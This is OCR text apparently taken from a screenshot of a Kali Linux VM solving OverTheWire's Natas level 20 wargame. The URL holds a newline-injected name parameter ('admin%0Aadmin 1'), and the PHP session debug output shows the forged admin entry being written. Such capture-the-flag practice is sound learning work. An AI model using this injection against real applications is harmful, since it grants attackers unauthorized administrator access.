 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 8:46
natas20.natas.labs.overthew
natas20.natas.labs.overthewire.org/index.php?debug&name=admin%0Aadmin 1
NATAS20
natas20.natas.labs.overthewire — http://natas20.natas.labs.overthewire.org
YouTube — youtube.com
Wikipedia — wikipedia.org
OverTheWire: Natas Level 19 → Level 20 — overthewire.org/wargames/natas/natas20.html
Facebook — facebook.com
Reddit — reddit.com
Search with Amazon.com
Twitter — twitter.com
This time, search with:
We Chall SUBMIT
TOKEN
Your name: adminadmin 1
Change name
View sourcecode
DEBUG: MYWRITE hdohsatmjdiqv9ertol4p18lf6 admin:1|s:0:"";name|s:13:"admin admin 1";admin|s:1:"1";
DEBUG: Saving in /var/lib/php/sessions/mysess_hdohsatmjdiqv9ertol4p18lf6
DEBUG: admin => 1
DEBUG: admin:1 =>
DEBUG: name => admin admin 1
Warning: Unknown: Session callback expects true/false return value in Unknown on line 0
Warning: Unknown: Failed to write session data using user defined save handler. (session.save_path: /var/lib/php/sessions) in Unknown on line 0
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
58°F
Mostly cloudy
Search
PRE
ENG
US
8:46 AM
11/15/2023